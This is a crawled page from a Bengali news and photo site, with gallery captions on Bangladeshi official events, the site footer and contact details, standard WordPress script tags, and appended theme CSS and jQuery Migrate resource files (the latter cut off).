				৭ মার্চ উপলক্ষে আয়োজিত শিশু একাডেমির অনুষ্ঠানে প্রধান অতিথি হিসেবে উপস্থিত ছিলেন মহিলা ও শিশু বিষয়ক মন্ত্রণালয়ের সম্মানিত সচিব জনাব কামরুন নাহার। অনুষ্ঠানে ৭ মার্চের তাৎপর্য তুলে ধরে মহান মুক্তিযুদ্ধ এবং স্বাধীনতার ওপর শিশুদের গল্প শোনান ওয়ার্ল্ড ইউনিভার্সিটির সম্মানিত উপাচার্য জনাব আব্দুল মান্নান, কবি কাজী রোজী এবং বাংলাদেশ শিশু একাডেমির চেয়ারম্যান বিশিষ্ট কথাসাহিত্যিক জনাব সেলিনা হোসেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/bnn7437/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-2015" srcset="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png 300w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-768x432.png 768w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2015'>
				রাজধানীর বকশিবাজার মাদরাসা ই আলিয়ায় দাখিল পরীক্ষা কেন্দ্র পরিদর্শনে শিক্ষামন্ত্রী ডা. দীপু মনি
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/288/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-890" srcset="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/01/288-768x432.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/01/288.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-890'>
				বঙ্গবন্ধু ফাউন্ডেশনের প্রতিষ্ঠাবার্ষিকী উপলক্ষে ধানমণ্ডি ৩২ নম্বরে জাতির জনক বঙ্গবন্ধু শেখ মুজিবুর রহমানের প্রতিকৃতিতে পুষ্পস্তবক অর্পণ করেন সংগঠনের  সভাপতি ও পররাষ্ট্রমন্ত্রী ড. এ কে আব্দুল মোমেন। 
				</figcaption></figure>
		</div>
</aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement widget-colormag_footer_sidebar_one">
		<div class="advertisement_300x250">
			<div class="cm-advertisement-content"><img loading="lazy" src="https://dmoitry.com/wp-content/uploads/2020/02/Untitled-1.png" width="300" height="250" alt=""></div>		</div>

		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
						<aside id="text-5" class="widget widget_text widget-colormag_footer_sidebar_two">			<div class="textwidget"><p><strong>EDITOR</strong><br />
&#8212;&#8212;&#8212;</p>
<p>&nbsp;</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
						<aside id="text-6" class="widget widget_text  widget-colormag_footer_sidebar_three">			<div class="textwidget"><p><strong>Contact</strong></p>
<p><strong>Dhaka Office:</strong></p>
<p>House No. 13/4, Road No. 4/A, Dhanmondi, Dhaka-1205.</p>
<p><strong>Head Office:</strong></p>
<p>Madrasha Shopping Complex, Bandarban Sadar, Bandarban Hill District, Bandarban.</p>
<p>Cell : 01911643761</p>
<p>E-mail : dmoitryonline@gmail.com</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
											</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://dmoitry.com/" title="সচিত্র মৈত্রী"><span>সচিত্র মৈত্রী</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<link rel='stylesheet' id='mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.0.19' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dmoitry.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.53' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 22:10:05 -->

--- FILE ---
content_type: text/css
request_url: https://dmoitry.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.0.19
body_size: 1444
content:
* {
	box-sizing: border-box;
}

.elementor-column-gap-default .elementor-row {
	width: calc(100% + 20px);
	margin-left: -10px;
	margin-right: -10px;
}

.elementor-column-gap-narrow .elementor-row {
	width: calc(100% + 10px);
	margin-left: -5px;
	margin-right: -5px;
}

.elementor-column-gap-extended .elementor-row {
	width: calc(100% + 30px);
	margin-left: -15px;
	margin-right: -15px;
}

.elementor-column-gap-wide .elementor-row {
	width: calc(100% + 40px);
	margin-left: -20px;
	margin-right: -20px;
}

.elementor-column-gap-wider .elementor-row {
	width: calc(100% + 60px);
	margin-left: -30px;
	margin-right: -30px;
}

.elementor-page .entry-header {
	display: none;
}

.tg-container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.tg-row {
	display: flex;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
}

.tg-row .tg-col-control {
	padding-right: 15px;
	padding-left: 15px;
}

.tg-row.thinner {
	margin-left: -2px;
	margin-right: -2px;
}

.tg-row.thinner .tg-col-control {
	padding-right: 2px;
	padding-left: 2px;
}

.clearfix::before, .clearfix::after, .container::before, .container::after, .container-fluid::before, .container-fluid::after {
	display: table;
	content: "";
}

.clearfix::after, .container::after, .container-fluid::after {
	clear: both;
}

.elementor .elementor-image .wp-caption {
	border: 0;
}

.elementor .elementor-image .wp-caption img {
	margin: 0;
}

.elementor .tg-module-wrapper {
	color: #777;
	font-size: 14px;
	margin-bottom: 42px;
}

.elementor .tg-module-wrapper .module-title {
	border-bottom: 1px solid #289dcc;
	padding-bottom: 0;
	font-size: 14px;
	margin-bottom: 30px;
}

.elementor .tg-module-wrapper .module-title span {
	background-color: #289dcc;
	color: #fff;
	padding: 7px 12px;
	display: inline-block;
}

.elementor .tg-module-wrapper a {
	transition: .5s color ease-in-out;
}

.elementor .tg-module-wrapper .tg-post-category {
	background-color: #289dcc;
	padding: 5px 10px;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
}

.elementor .tg-module-wrapper .tg-module-thumb {
	text-align: left;
}

.elementor .tg-module-wrapper .tg-module-thumb img {
	display: block;
	margin-bottom: 0;
	width: 100%;
}

.elementor .tg-module-wrapper .tg-module-title {
	font-size: 21px;
	padding-bottom: 0;
	margin-bottom: 5px;
	font-weight: 600;
	color: #232323;
}

.elementor .tg-module-wrapper .tg-module-title a {
	color: inherit;
}

.elementor .tg-module-wrapper .tg-module-title:hover a {
	color: #289dcc;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-date .updated:not(.published) {
	display: none;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name, .elementor .tg-module-wrapper .tg-module-meta .tg-post-date, .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments {
	font-size: 12px;
	margin-right: 10px;
	display: inline-block;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a, .elementor .tg-module-wrapper .tg-module-meta .tg-post-date a, .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments a {
	color: #969696;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover {
	color: #289dcc;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-post-auther-name a {
	color: #333;
}

.elementor .tg-module-wrapper .tg-module-meta .tg-module-comments {
	margin-right: 0;
}

.elementor .tg-module-wrapper .tg_module_block .tg-module-thumb {
	position: relative;
	margin-bottom: 13px;
}

.elementor .tg-module-wrapper .tg_module_block .tg-module-thumb .tg-post-categories {
	position: absolute;
	bottom: 0;
	left: 0;
}

.elementor .tg-module-wrapper .tg_module_block .tg-post-category {
	display: inline-block;
	background-color: #ffe066;
}

.elementor .tg-module-wrapper .tg_module_block .tg-module-meta {
	margin-bottom: 10px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--small .tg-module-title {
	font-size: 16px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small {
	position: relative;
	margin-bottom: 15px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-thumb {
	width: 100px;
	float: left;
	margin-right: 10px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info {
	min-height: 73px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .entry-title {
	font-size: 14px;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .entry-content p {
	margin-bottom: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small .tg-module-info .tg-module-meta {
	margin-bottom: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small.no-thumbnail .tg-module-info {
	margin-left: 0;
	min-height: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--list-small.tg-col-control .tg-module-thumb {
	margin-bottom: 0;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow {
	position: relative;
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::before, .elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.01) 1%, rgba(0, 0, 0, 0.1) 100%);
}

.elementor .tg-module-wrapper .tg_module_block.tg_module_block--inner-shadow .tg-module-thumb::after {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 100%);
	bottom: 0;
	top: auto;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-1 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
	flex-basis: 50%;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-col-control {
	margin-bottom: 30px;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-module-thumb {
	flex-basis: 33.33333%;
}

.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-4 .tg-module-info {
	flex-basis: 66.66667%;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid {
	position: relative;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link {
	display: block;
	position: relative;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::before, .elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.01) 1%, rgba(0, 0, 0, 0.1) 100%);
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-thumb-link::after {
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.4) 100%);
	bottom: 0;
	top: auto;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info {
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-post-categories {
	margin-bottom: 7px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-title {
	font-size: 24px;
	font-weight: 500;
	color: #fff;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta span, .elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a {
	color: #fff;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small .tg-module-info {
	bottom: 10px;
	right: 10px;
	left: 10px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small .tg-module-info .tg-module-title {
	font-size: 16px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small-medium .tg-module-info .tg-module-title {
	font-size: 18px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--medium .tg-module-info .tg-module-title {
	font-size: 21px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--half {
	flex-basis: 50%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--one-fourth {
	flex-basis: 25%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--one-third {
	flex-basis: 33.33333%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--full {
	flex-basis: 100%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-6 .tg-col-control {
	flex-basis: 50%;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--full {
	flex-basis: 100%;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control {
	margin-bottom: 4px;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control {
	flex-basis: 33.33333%;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
	flex-basis: 25%;
}

@media only screen and (max-width: 768px) {
	.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-1 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg_module_grid--small, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--small {
		flex-basis: 50%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--full {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		flex-basis: 50%;
		margin-bottom: 4px;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		margin-bottom: 4px;
	}
}

@media only screen and (max-width: 480px) {
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg_module_grid--half, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--half {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		flex-basis: 100%;
	}
}

@media only screen and (min-width: 768px) {
	.elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
		flex-basis: 33.33333%;
	}
	.elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
		flex-basis: 100%;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 7585
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var 